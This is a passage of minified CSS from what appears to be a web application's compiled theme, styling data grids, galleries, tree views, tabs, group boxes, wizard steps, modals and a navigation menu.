8px)}.table-compact:has(.th .column-container .filter:not(:empty)) .th.column-selector{padding:var(--spacing-small, 8px) 0}.table-compact:has(.th .column-container .filter:not(:empty)) .th.widget-datagrid-col-select{padding-bottom:calc(var(--spacing-small, 8px) + 11px)}.table-compact .td{padding:var(--spacing-small, 8px)}.table-compact .dropdown-container .dropdown-list{margin:0 var(--spacing-small, 8px)}.table-compact .column-selector .column-selector-content{padding-right:var(--spacing-small, 8px)}.table-striped .tr:nth-child(odd)>.td{background-color:var(--grid-bg-striped, #fafafb)}.table-hover .tr:hover>.td{background-color:var(--grid-bg-hover, #f5f6f6)}.table-bordered-all .th,.table-bordered-all .td{border-left-width:1px;border-left-style:solid}.table-bordered-all .th.column-selector,.table-bordered-all .td.column-selector{border-left-width:0}.table-bordered-all .th:last-child,.table-bordered-all .th.column-selector,.table-bordered-all .td:last-child,.table-bordered-all .td.column-selector{border-right-width:1px;border-right-style:solid}.table-bordered-all .th{border-top-width:1px;border-top-style:solid}.table-bordered-all .td{border-bottom-width:1px;border-bottom-style:solid}.table-bordered-all .td.td-borders{border-top-width:1px}.table-bordered-horizontal .td{border-bottom-width:1px;border-bottom-style:solid}.table-bordered-horizontal .td.td-borders{border-top-width:1px}.table-bordered-vertical .th,.table-bordered-vertical .td{border-left-width:1px;border-left-style:solid;border-bottom-width:0}.table-bordered-vertical .th.column-selector,.table-bordered-vertical .td.column-selector{border-left-width:0;border-bottom-width:0;border-right-width:1px;border-right-style:solid}.table-bordered-vertical .th.td-borders,.table-bordered-vertical .td.td-borders{border-top-width:0}.table-bordered-none .td,.table-bordered-none .th{border:0}.table-bordered-none .td.column-selector,.table-bordered-none .th.column-selector{border:0}.table-bordered-none .td.td-borders,.table-bordered-none .th.td-borders{border:0}@font-face{font-family:"dropdown-sort";src:url("./fonts/dropdown-sort.eot?46260688");src:url("./fonts/dropdown-sort.eot?46260688#iefix") format("embedded-opentype"),url("./fonts/dropdown-sort.woff2?46260688") format("woff2"),url("./fonts/dropdown-sort.woff?46260688") format("woff"),url("./fonts/dropdown-sort.ttf?46260688") format("truetype"),url("./fonts/dropdown-sort.svg?46260688#dropdown-sort") format("svg");font-weight:normal;font-style:normal}.dropdown-triggerer-wrapper{display:flex}.dropdown-triggerer-wrapper .dropdown-triggerer{border-bottom-right-radius:0;border-top-right-radius:0;border-right-width:0}.dropdown-triggerer-wrapper .btn-sort{padding:var(--spacing-small, 8px);border-bottom-left-radius:0;border-top-left-radius:0;font-family:"dropdown-sort";font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dropdown-triggerer-wrapper .btn-sort.icon-asc:before{content:"";margin:2px}.dropdown-triggerer-wrapper .btn-sort.icon-desc:before{content:"";margin:2px}.widget-gallery .widget-gallery-items{display:grid;grid-gap:var(--spacing-small, 8px)}@media screen and (min-width: 992px){.widget-gallery .widget-gallery-items.widget-gallery-lg-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-5{grid-template-columns:repeat(5, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-7{grid-template-columns:repeat(7, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-9{grid-template-columns:repeat(9, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-10{grid-template-columns:repeat(10, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-11{grid-template-columns:repeat(11, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-lg-12{grid-template-columns:repeat(12, minmax(0, 1fr))}}@media screen and (min-width: 768px)and (max-width: 991px){.widget-gallery .widget-gallery-items.widget-gallery-md-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-5{grid-template-columns:repeat(5, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-7{grid-template-columns:repeat(7, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-9{grid-template-columns:repeat(9, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-10{grid-template-columns:repeat(10, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-11{grid-template-columns:repeat(11, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-md-12{grid-template-columns:repeat(12, minmax(0, 1fr))}}@media screen and (max-width: 767px){.widget-gallery .widget-gallery-items.widget-gallery-sm-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-5{grid-template-columns:repeat(5, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-7{grid-template-columns:repeat(7, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-9{grid-template-columns:repeat(9, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-10{grid-template-columns:repeat(10, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-11{grid-template-columns:repeat(11, minmax(0, 1fr))}.widget-gallery .widget-gallery-items.widget-gallery-sm-12{grid-template-columns:repeat(12, minmax(0, 1fr))}}.widget-gallery .widget-gallery-clickable{cursor:pointer}.widget-gallery .widget-gallery-clickable:focus:not(:focus-visible){outline:none}.widget-gallery .widget-gallery-clickable:focus-visible{outline:1px solid var(--brand-primary, #264ae5);outline-offset:-1px}.widget-gallery:not(.widget-gallery-disable-selected-items-highlight) .widget-gallery-item.widget-gallery-clickable.widget-gallery-selected{background:#e6eaff}.widget-gallery .infinite-loading{overflow:auto}.widget-gallery .widget-gallery-filter,.widget-gallery .widget-gallery-empty,.widget-gallery .widget-gallery-pagination{flex:1}.widget-gallery .widget-gallery-column-span-1{grid-column:span 1}.widget-gallery .widget-gallery-column-span-2{grid-column:span 2}.widget-gallery .widget-gallery-column-span-3{grid-column:span 3}.widget-gallery .widget-gallery-column-span-4{grid-column:span 4}.widget-gallery .widget-gallery-column-span-5{grid-column:span 5}.widget-gallery .widget-gallery-column-span-6{grid-column:span 6}.widget-gallery .widget-gallery-column-span-7{grid-column:span 7}.widget-gallery .widget-gallery-column-span-8{grid-column:span 8}.widget-gallery .widget-gallery-column-span-9{grid-column:span 9}.widget-gallery .widget-gallery-column-span-10{grid-column:span 10}.widget-gallery .widget-gallery-column-span-11{grid-column:span 11}.widget-gallery .widget-gallery-column-span-12{grid-column:span 12}.widget-gallery .widget-gallery-row-span-1{grid-row:span 1}.widget-gallery .widget-gallery-row-span-2{grid-row:span 2}.widget-gallery .widget-gallery-row-span-3{grid-row:span 3}.widget-gallery .widget-gallery-row-span-4{grid-row:span 4}.widget-gallery .widget-gallery-row-span-5{grid-row:span 5}.widget-gallery .widget-gallery-row-span-6{grid-row:span 6}.widget-gallery .widget-gallery-row-span-7{grid-row:span 7}.widget-gallery .widget-gallery-row-span-8{grid-row:span 8}.widget-gallery .widget-gallery-row-span-9{grid-row:span 9}.widget-gallery .widget-gallery-row-span-10{grid-row:span 10}.widget-gallery .widget-gallery-row-span-11{grid-row:span 11}.widget-gallery .widget-gallery-row-span-12{grid-row:span 12}.widget-gallery-item-button{width:inherit}.widget-gallery-bordered-all .widget-gallery-item{border:1px solid var(--grid-border-color, #ced0d3)}.widget-gallery-bordered-vertical .widget-gallery-item{border-color:var(--grid-border-color, #ced0d3);border-style:solid;border-width:0;border-left-width:1px;border-right-width:1px}.widget-gallery-bordered-horizontal .widget-gallery-item{border-color:var(--grid-border-color, #ced0d3);border-style:solid;border-width:0;border-top-width:1px;border-bottom-width:1px}.widget-gallery-hover .widget-gallery-items .widget-gallery-item:hover{background-color:var(--grid-bg-hover, #f5f6f6)}.widget-gallery-striped .widget-gallery-item:nth-child(odd){background-color:var(--grid-bg-striped, #fafafb)}.widget-gallery-striped .widget-gallery-item:nth-child(even){background-color:#fff}.widget-gallery.widget-gallery-gridgap-none .widget-gallery-items{gap:0}.widget-gallery.widget-gallery-gridgap-small .widget-gallery-items{gap:var(--spacing-small, 8px)}.widget-gallery.widget-gallery-gridgap-medium .widget-gallery-items{gap:var(--spacing-medium, 16px)}.widget-gallery.widget-gallery-gridgap-large .widget-gallery-items{gap:var(--spacing-large, 24px)}.widget-gallery-pagination-left .widget-gallery-pagination .pagination-bar{justify-content:flex-start}.widget-gallery-pagination-center .widget-gallery-pagination .pagination-bar{justify-content:center}input[type=checkbox].three-state-checkbox{position:relative !important;width:16px;height:16px;margin:0 !important;cursor:pointer;-webkit-user-select:none;user-select:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;transform:translateZ(0)}input[type=checkbox].three-state-checkbox:disabled{cursor:initial}input[type=checkbox].three-state-checkbox:before,input[type=checkbox].three-state-checkbox:after{position:absolute;display:block;transition:all .3s ease}input[type=checkbox].three-state-checkbox:before{width:100%;height:100%;content:"";border:1px solid #e7e7e9;border-radius:4px;background-color:rgba(0,0,0,0)}input[type=checkbox].three-state-checkbox:not(:indeterminate):after{width:8px;height:4px;margin:5px 4px;transform:rotate(-45deg);pointer-events:none;border:2px solid #fff;border-top:0;border-right:0}input[type=checkbox].three-state-checkbox:indeterminate:after{width:8px;height:4px;margin:5px 4px;transform:rotate(0deg);pointer-events:none;border:0 solid #fff;border-bottom-width:2px;transition:border 0s}input[type=checkbox].three-state-checkbox:not(:disabled):not(:checked):hover:after{content:"";border-color:#e7e7e9}input[type=checkbox].three-state-checkbox:indeterminate:before,input[type=checkbox].three-state-checkbox:checked:before{border-color:#264ae5;background-color:#264ae5}input[type=checkbox].three-state-checkbox:indeterminate:after,input[type=checkbox].three-state-checkbox:checked:after{content:""}input[type=checkbox].three-state-checkbox:disabled:before{background-color:#f8f8f8}input[type=checkbox].three-state-checkbox:indeterminate:disabled:before,input[type=checkbox].three-state-checkbox:checked:disabled:before{border-color:rgba(0,0,0,0);background-color:rgba(38,74,229,.4)}input[type=checkbox].three-state-checkbox:disabled:after{border-color:#f8f8f8}input[type=checkbox].three-state-checkbox+.control-label{margin-left:8px}.widget-tree-node{width:100%;padding:0;display:flex;flex-direction:column}.widget-tree-node .widget-tree-node-branch{display:block}.widget-tree-node .widget-tree-node-branch:focus-visible{outline:none}.widget-tree-node .widget-tree-node-branch:focus-visible>.widget-tree-node-branch-header{outline:-webkit-focus-ring-color auto 1px;outline:-moz-mac-focusring auto 1px}.widget-tree-node .widget-tree-node-branch-header-clickable{cursor:pointer}.widget-tree-node .widget-tree-node-branch-header{display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin:0;padding:8px 0}.widget-tree-node .widget-tree-node-branch-header svg.widget-tree-node-branch-header-icon-animated{transition:transform .2s ease-in-out 50ms}.widget-tree-node .widget-tree-node-branch-header svg.widget-tree-node-branch-header-icon-collapsed-left{transform:rotate(-90deg)}.widget-tree-node .widget-tree-node-branch-header svg.widget-tree-node-branch-header-icon-collapsed-right{transform:rotate(90deg)}.widget-tree-node .widget-tree-node-branch-header .widget-tree-node-loading-spinner{width:16px;height:16px;animation:spin 2s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.widget-tree-node .widget-tree-node-branch-header-reversed{flex-direction:row-reverse}.widget-tree-node .widget-tree-node-branch-header-value{flex:1;font-size:16px;margin:0 8px}.widget-tree-node .widget-tree-node-branch-header-icon-container{display:flex;align-items:center}.widget-tree-node .widget-tree-node-body{padding-left:24px;transition:height .2s ease 50ms;overflow:hidden}.widget-tree-node .widget-tree-node-body.widget-tree-node-branch-hidden{display:none}.widget-tree-node-lined-styling .widget-tree-node .widget-tree-node-body{position:relative}.widget-tree-node-lined-styling .widget-tree-node .widget-tree-node-body::before{content:"";width:0px;height:100%;position:absolute;top:0;left:7px;border:1px solid #b6b8be}.widget-tree-node-lined-styling .widget-tree-node[role=group]>.widget-tree-node-branch>.widget-tree-node-branch-header{position:relative}.widget-tree-node-lined-styling .widget-tree-node[role=group]>.widget-tree-node-branch>.widget-tree-node-branch-header::before{content:"";position:absolute;width:10px;height:0;border:1px solid #b6b8be;top:50%;left:-16px;transform:translate(0, -50%)}.widget-tree-node-hover .widget-tree-node-branch:hover>.widget-tree-node-branch-header{background-color:var(--grid-bg-hover, #f5f6f6)}.widget-tree-node-bordered-horizontal .widget-tree-node-branch>.widget-tree-node-branch-header{border-width:0;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:var(--grid-border-color, #ced0d3)}.widget-tree-node-bordered-all{border:1px solid var(--grid-border-color, #ced0d3);border-radius:8px;overflow:hidden}.widget-tree-node-bordered-all .widget-tree-node-body:not(.widget-tree-node-branch-loading){border-width:0;border-top-width:1px;border-top-style:solid;border-top-color:#ced0d3}.widget-tree-node-bordered-all .widget-tree-node-branch:not(:first-of-type)>.widget-tree-node-branch-header{border-width:0;border-top-width:1px;border-top-style:solid;border-top-color:#ced0d3}.widget-tree-node-bordered-none{border-width:0}.widget-tree-node-bordered-none .widget-tree-node-branch>.widget-tree-node-branch-header{border-width:0}.hiddenField input{display:none}.hiddenField input{display:none}.mx-tabcontainer>.mx-tabcontainer-tabs{border-width:1px}.mx-tabcontainer>.mx-tabcontainer-tabs li{margin-right:24px}.mx-tabcontainer>.mx-tabcontainer-tabs li>a{padding:16px 0 13px 0;border:0;border-bottom:3px solid rgba(0,0,0,0);border-radius:0;color:var(--Neutral-Grey, var(--Neutral-Grey, #6d7c7c));text-align:center;font-size:16px;font-style:normal;font-weight:500;line-height:24.5px}.mx-tabcontainer>.mx-tabcontainer-tabs li>a:hover,.mx-tabcontainer>.mx-tabcontainer-tabs li>a:focus{color:#6c717e;border:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0)}.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a,.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a:hover,.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a:focus{border:0;border-bottom:4px solid #009ba6;background-color:rgba(0,0,0,0);color:var(--Neutral-Black, var(--Neutral-Black, #404646));text-align:center;font-size:16px;font-style:normal;font-weight:500;line-height:24.5px}.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a .mx-tabcontainer-badge,.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a:hover .mx-tabcontainer-badge,.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a:focus .mx-tabcontainer-badge{border-radius:32px;background:rgba(0,155,166,.2);color:#009ba6;text-align:center;font-size:14px;font-style:normal;font-weight:400;line-height:normal}.mx-tabcontainer>.mx-tabcontainer-tabs>li>a .mx-tabcontainer-badge{border-radius:32px;background:rgba(109,124,124,.1);color:var(--Neutral-Grey, var(--Neutral-Grey, #6d7c7c));text-align:center;font-size:14px;font-style:normal;font-weight:400;line-height:normal;margin-right:8px}.mx-tabcontainer>.mx-tabcontainer-tabs{width:100%;border-bottom:0}.mx-tabcontainer>.mx-tabcontainer-tabs>li{flex:1;float:none;margin:0}@media(max-width: calc(768px - 1px)){.mx-tabcontainer>.mx-tabcontainer-tabs>li{display:block;width:100%}}.mx-tabcontainer>.mx-tabcontainer-tabs>li>a{text-align:center}.mx-tabcontainer>.mx-tabcontainer-tabs>li>a:hover{background-color:rgba(204,204,204,.1294117647);color:#000}.hiddenField input{display:none}.mx-groupbox{margin:0;border-radius:6px;background:#fff;box-shadow:0px 0px 12.462px 0px rgba(156,168,168,.14)}.mx-groupbox>.mx-groupbox-header{margin:0;color:#009ba6;font-size:16px;font-style:normal;font-weight:300;line-height:normal;border-top:0;border-right:0;border-bottom:0;padding:12px 16px;background-color:#fff}.mx-groupbox>.mx-groupbox-header .mx-groupbox-collapse-icon{display:none}.mx-groupbox>h1.mx-groupbox-header{font-size:31px}.mx-groupbox>h2.mx-groupbox-header{font-size:26px}.mx-groupbox>h3.mx-groupbox-header{font-size:24px}.mx-groupbox>h4.mx-groupbox-header{font-size:18px}.mx-groupbox>h5.mx-groupbox-header{font-size:14px}.mx-groupbox>h6.mx-groupbox-header{font-size:12px}.mx-groupbox>.mx-groupbox-body{padding:12px 16px;background-color:#fff}.mx-groupbox>.mx-groupbox-body .mx-textbox .control-label,.mx-groupbox>.mx-groupbox-body .mx-textarea .control-label,.mx-groupbox>.mx-groupbox-body .mx-radiobuttons .control-label,.mx-groupbox>.mx-groupbox-body .mx-datepicker .control-label{color:var(--Neutral-Grey, #6d7c7c);font-size:14px;font-style:normal;font-weight:300;line-height:normal}.mx-groupbox>.mx-groupbox-body .mx-textbox .form-control-static,.mx-groupbox>.mx-groupbox-body .mx-textarea .form-control-static,.mx-groupbox>.mx-groupbox-body .mx-radiobuttons .form-control-static,.mx-groupbox>.mx-groupbox-body .mx-datepicker .form-control-static{color:var(--Neutral-Black, #404646);font-size:14px;font-style:normal;font-weight:500;line-height:24.5px}.mx-groupbox .mx-groupbox-header+.mx-groupbox-body{border-top:none}.mx-groupbox>.mx-groupbox-header{border-left:4px solid #009ba6;border-radius:4px 4px 0 0;border-right:none}.mx-groupbox>.mx-groupbox-body{border-left:4px solid #009ba6;border-radius:0 0 4px 4px;border-right:none}[dir=rtl] .mx-groupbox>.mx-groupbox-header{border-right:4px solid #009ba6;border-left:none;border-radius:4px 4px 0 0}[dir=rtl] .mx-groupbox>.mx-groupbox-body{border-right:4px solid #009ba6;border-left:none;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.customGroupBoxHeaderContent .mx-text{font-size:26px;font-style:normal;font-weight:300;line-height:normal}.hiddenField input{display:none}.mainContainer{border-radius:20px;background:var(--Neutral-White, #fdfeff);box-shadow:0px 0px 12.462px 0px rgba(156,168,168,.14);margin-left:10px;margin-right:10px}.hiddenField input{display:none}.wizard-arrow .wizard-step{height:48px;margin-left:calc(0px - (48px / 2));padding-left:24px;background-color:#fff;justify-content:flex-start;border:1px solid #ced0d3}.wizard-arrow .wizard-step::before,.wizard-arrow .wizard-step::after{position:absolute;z-index:1;left:100%;margin-left:calc(0px - ((48px / 2) - 1px));content:" ";border-style:solid;border-color:rgba(0,0,0,0)}.wizard-arrow .wizard-step::after{top:0;border-width:calc((48px / 2) - 1px);border-left-color:#fff}.wizard-arrow .wizard-step::before{top:-1px;border-width:24px;border-left-color:#ced0d3}.wizard-arrow .wizard-step:first-child{margin-left:0;padding-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.wizard-arrow .wizard-step:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.wizard-arrow .wizard-step:last-child::before,.wizard-arrow .wizard-step:last-child::after{display:none}.wizard-circle .wizard-step-active .wizard-step-number{border-color:#009ba6;background-color:#009ba6;color:var(--Neutral-White, var(--Neutral-White, #fdfeff));font-size:16px;font-style:normal;font-weight:300;line-height:normal}.wizard-circle .wizard-step-active .wizard-step-text{color:#009ba6;font-size:14px;font-style:normal;font-weight:500;line-height:24.5px}.wizard-circle .wizard-step-visited .wizard-step-number{border-color:#9ca8a8;border-radius:100px;background:var(--Neutral-MeduimGray, #9ca8a8);color:#fdfeff;font-size:16px;font-style:normal;font-weight:300;line-height:normal}.wizard-circle .wizard-step-visited .wizard-step-text{color:#fdfeff;font-size:16px;font-style:normal;font-weight:300;line-height:normal}.wizard-arrow .wizard-step-active{background-color:#ccebed}.wizard-arrow .wizard-step-active .wizard-step-text{color:#006d74}.wizard-arrow .wizard-step-active::after{border-left-color:#ccebed}.wizard-arrow .wizard-step-visited .wizard-step-text{color:#009ba6}.hiddenField input{display:none}.widget-timeline-wrapper .timeline-date .widget-timeline-events-wrapper .widget-timeline-event .widget-timeline-icon-circle{background-color:#009ba6}.widget-timeline-wrapper .timeline-date .widget-timeline-events-wrapper .widget-timeline-event .widget-timeline-content-wrapper .widget-eventTime{color:#009ba6}.widget-timeline-wrapper .timeline-date .widget-timeline-events-wrapper{color:#009ba6}[dir=rtl] .widget-timeline-icon-wrapper{position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;transform:translateX(50%)}[dir=rtl] .widget-timeline-events-wrapper{display:flex;flex:1;margin-right:60px;padding:24px 0 0 0;border-right:1px solid #009ba6;border-right-color:#009ba6;border-left:0px !important}[dir=rtl] .widget-timeline-event{border-left:none !important}.hiddenField input{display:none}.headerhero{background-image:url("HeaderVictor.svg"),linear-gradient(90.34deg, #0C6297 -20.25%, #39B78A 104.32%);border-top-left-radius:20px;border-top-right-radius:20px;height:160px;background-repeat:no-repeat;background-position:right 38%;background-size:cover}.hiddenField input{display:none}.mx-validation-message{background:none !important;border:none !important}.hiddenField input{display:none}.mx-scrollcontainer-wrapper{justify-content:center;display:flex;overflow:hidden !important;height:auto !important}.mx-scrollcontainer-center{padding:20px;overflow:auto !important}[dir=ltr] .mx-dataview-controls .mx-button{margin-right:8px}[dir=rtl] .mx-dataview-controls .mx-button{margin-left:8px}.link-card{padding:1rem;box-shadow:rgba(0,0,0,.15) 0px 3px 3px 0px;width:200px;height:150px;margin:20px;font-size:35px;text-align:center;border-radius:10px}.link-card-item{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:1rem;margin:10px !important}.link-card-item span{font-size:30px}.goal-gallery{box-shadow:rgba(99,99,99,.2) 0px 2px 8px 0px;min-height:max-content;padding:20px;margin:5px}.employee-listview>ul{overflow:scroll;height:400px}.period-select{border:1px solid #009ba6;border-radius:10px;text-align:center;padding:5px;margin:5px}.listview-stylingless.mx-listview>ul>li.selected{background:rgba(0,155,166,.0901960784) !important}.listview-stylingless.mx-listview>ul.selected{background:rgba(0,155,166,.0901960784) !important}.widget-combobox-input-container-disabled{background-color:rgba(248,248,248,0) !important;pointer-events:none !important}[dir=ltr] .status-info{margin-left:12px}[dir=rtl] .status-info{margin-right:12px}.container-overallrate{min-height:150px;display:flex;justify-content:center;background:rgba(0,155,166,.6705882353);border-radius:6px;margin:auto}.header-overallrate{color:#fff !important;height:fit-content;margin:auto !important}.form-group.required .control-label::after,.labelRequired::after{position:absolute;content:"*";color:red}.form-group.required .control-label::after,.checkRequired::after{position:inherit;content:"*";color:red}.requestCard{padding:15px;border-radius:8px}.widget-combobox-selected-items input:not(:focus)+.widget-combobox-placeholder-text,.widget-combobox-selected-items input:placeholder-shown+.widget-combobox-placeholder-text{color:#000 !important}.mx-name-checkBox input[type=checkbox]{border:2px solid #6c717c}.checkboxAlign{display:flex;align-items:center}input[type=checkbox]::before{width:100%;height:100%;content:"";border:2px solid #6c717c;border-radius:4px;background-color:rgba(0,0,0,0)}.input[type=checkbox]::before{width:100%;height:100%;content:"";border:2px solid #6c717c;border-radius:4px;background-color:rgba(0,0,0,0)}.noPaddingListView li{padding-left:0px !important;padding-right:0px !important}@media(max-width: 440px){.nafathGrid{padding:0}}.dropzone{border-radius:6px;background-color:#f2f6f8;border-width:1.5px;border-color:#4dbfd9}.dropzone>div>.fileSelectButton{background:#009ba6}.widget-tooltip-trigger{width:100% !important}.red-text{color:red}.hiddenField input{display:none}.BackGroundColor-Blue{background:#06649b !important}.BackGroundColor-Green{background:#37cea4 !important}@media(max-width: 500px){.mobileGrid2 .table .td{min-width:max-content;max-height:10px}}.mx-navigationtree{background-image:url("Abstract.svg"),linear-gradient(180deg, #2c9d8f -10.89%, #224e72 130.58%);width:168px;height:669.15px;gap:0px;border-radius:16px;margin-top:20px;background-repeat:no-repeat;background-position:right 38%;background-size:cover;overflow:scroll}.mx-navigationtree .navbar-inner{display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;height:100%}.mx-navigationtree .navbar-inner ul{padding:10px;list-style:none;margin:0}.mx-navigationtree .navbar-inner ul li{padding:0;border:none}.mx-navigationtree .navbar-inner ul li a{display:flex;align-items:center;height:52px;background:rgba(0,0,0,0);text-shadow:none;position:relative}.mx-navigationtree .navbar-inner ul li a .caret{border-top-color:#fff;border-bottom-color:#fff}.mx-navigationtree .navbar-inner ul li a img{width:20px;height:auto;margin-inline-end:.5em}.mx-navigationtree .navbar-inner ul li a .glyphicon,.mx-navigationtree .navbar-inner ul li a .mx-icon-lined,.mx-navigationtree .navbar-inner ul li a .mx-icon-filled{margin-inline-end:.5em;vertical-align:middle;font-size:20px}.mx-navigationtree .navbar-inner ul li a:hover,.mx-navigationtree .navbar-inner ul li a:focus,.mx-navigationtree .navbar-inner ul li a.active{text-decoration:none;background:rgba(0,0,0,0)}.mx-navigationtree .navbar-inner ul li a:hover .caret,.mx-navigationtree .navbar-inner ul li a:focus .caret,.mx-navigationtree .navbar-inner ul li a.active .caret{border-top:4px solid rgba(0,0,0,0);border-bottom:4px solid rgba(0,0,0,0);border-left:4px solid #fdfeff;display:inline-block;margin-left:5px;vertical-align:middle}.mx-navigationtree .navbar-inner ul li a.active::before{content:"";background:#fdfeff;width:3px;height:50%;display:block;position:absolute;border-radius:0 3px 3px 0}:dir(ltr) .mx-navigationtree .navbar-inner ul li a.active::before{inset-inline-start:-3px}:dir(rtl) .mx-navigationtree .navbar-inner ul li a.active::before{inset-inline-end:-3px;border-radius:3px 0 0 3px}.mx-navigationtree li.mx-navigationtree-has-items ul{margin:0;padding-inline-start:0;background:rgba(0,0,0,0)}.mx-navigationtree li.mx-navigationtree-has-items ul li{margin:0;padding:0;border:0}.mx-navigationtree li.mx-navigationtree-has-items ul li a{padding:16px;text-decoration:none;background:rgba(0,0,0,0);border:0;text-shadow:none;font-size:12px;font-weight:normal;position:relative}.mx-navigationtree li.mx-navigationtree-has-items ul li a .glyphicon,.mx-navigationtree li.mx-navigationtree-has-items ul li a .mx-icon-lined,.mx-navigationtree li.mx-navigationtree-has-items ul li a .mx-icon-filled{margin-inline-end:8px}.mx-navigationtree li.mx-navigationtree-has-items ul li a .caret{border-top:4px solid rgba(0,0,0,0);border-bottom:4px solid rgba(0,0,0,0);display:inline-block;margin-inline-start:5px;vertical-align:middle}.mx-navigationtree li.mx-navigationtree-has-items ul li a:hover,.mx-navigationtree li.mx-navigationtree-has-items ul li a:focus,.mx-navigationtree li.mx-navigationtree-has-items ul li a.active{outline:0;background:rgba(0,0,0,0)}.mx-navigationtree li.mx-navigationtree-has-items ul li a.active::before{content:"";background:#fdfeff;width:3px;height:50%;display:block;position:absolute;top:25%}:dir(ltr) .mx-navigationtree li.mx-navigationtree-has-items ul li a.active::before{inset-inline-start:-3px;border-radius:0 3px 3px 0}:dir(ltr) .mx-navigationtree li.mx-navigationtree-has-items ul li a .caret{border-left:4px solid #fdfeff}:dir(ltr) .mx-navigationtree li.mx-navigationtree-has-items ul li a.active .caret{border-left:4px solid #fdfeff}:dir(rtl) .mx-navigationtree li.mx-navigationtree-has-items ul li a.active::before{inset-inline-end:-3px;border-radius:3px 0 0 3px}:dir(rtl) .mx-navigationtree li.mx-navigationtree-has-items ul li a .caret{border-right:4px solid #fdfeff}:dir(rtl) .mx-navigationtree li.mx-navigationtree-has-items ul li a.active .caret{border-right:4px solid #fdfeff}.hiddenField input{display:none}.modal-dialog .modal-content{border-radius:25px;border:0px}.modal-dialog .modal-content .modal-header{padding:0px !important;border-bottom:0px;margin-bottom:20px}.modal-dialog .modal-content .modal-header h4{display:none}.modal-dialog .modal-content .modal-header .close{background:#009ba6 0% 0% no-repeat padding-box;border-radius:0px 0px 0px 25px;height:60px;padding:0px 20px;font-size:34px;font-weight:400;color:#fff;margin:0px}.modal-dialog .modal-content .modal-body{width:100%}.modal-dialog .modal-content .modal-body .row{margin:0px}.modal-dialog .modal-content .mx-name-layoutGrid1{padding:0px;margin-top:10px}.save-popup .savepopup-text{color:#143453}.save-popup .reference-card{border:2px dashed #abb2b9;border-radius:15px;width:50%;height:75px;margin:auto;display:grid;place-content:center;color:#009ba6;font-size:26px;position:relative;margin-top:50px !important}.save-popup .reference-card .reference-text{font-size:16px;text-align:center;position:absolute;top:-15px;left:0;right:0;background:#fff;width:50%;margin:auto;color:#143453}[dir=rtl] .modal-dialog .modal-content .modal-header .close{background:#009ba6 0% 0% no-repeat padding-box;border-radius:0px 0px 25px 0px;height:60px;padding:0px 20px;font-size:34px;font-weight:400;color:#fff;margin:0px}.hiddenField input{display:none}.sideMenu-out-div{display:flex;flex-direction:row}.notification-header{font-size:24px;font-weight:700;line-height:35.28px;text-align:left;color:var(--Neutral-Black, 